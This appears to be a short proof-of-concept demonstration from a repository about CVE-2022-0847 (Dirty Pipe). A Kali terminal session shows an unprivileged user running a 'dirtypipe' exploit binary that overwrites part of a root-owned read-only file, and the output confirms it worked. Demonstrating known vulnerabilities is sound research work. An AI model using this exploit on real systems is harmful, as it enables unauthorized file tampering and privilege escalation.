 ┌──(root💀kali)-[/home/arcovegle/Experiments/cve/CVE-2022-0847]
└─# uname -a
Linux kali 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x86_64 GNU/Linux
┌──(root💀kali)-[/home/arcovegle/Experiments/cve/CVE-2022-0847]
└─# echo 'This is the original plaintext' > read_only
┌──(root💀kali)-[/home/arcovegle/Experiments/cve/CVE-2022-0847]
└─# ls -l
total 32
-rwxr-xr-x 1 arcovegle arcovegle 16792 Mar 13 11:42 dirtypipe
-rw-r--r-- 1 arcovegle arcovegle  4575 Mar 13 11:42 dirtypipe.c
-rw-r--r-- 1 root      root         31 Mar 13 12:15 read_only
┌──(root💀kali)-[/home/arcovegle/Experiments/cve/CVE-2022-0847]
└─# exit
┌──(arcovegle㉿kali)-[~/Experiments/cve/CVE-2022-0847]
└─$ ./dirtypipe read_only 1 'CVE-2022-0847'
It worked!
┌──(arcovegle㉿kali)-[~/Experiments/cve/CVE-2022-0847]
└─$ cat read_only
TCVE-2022-0847iginal plaintext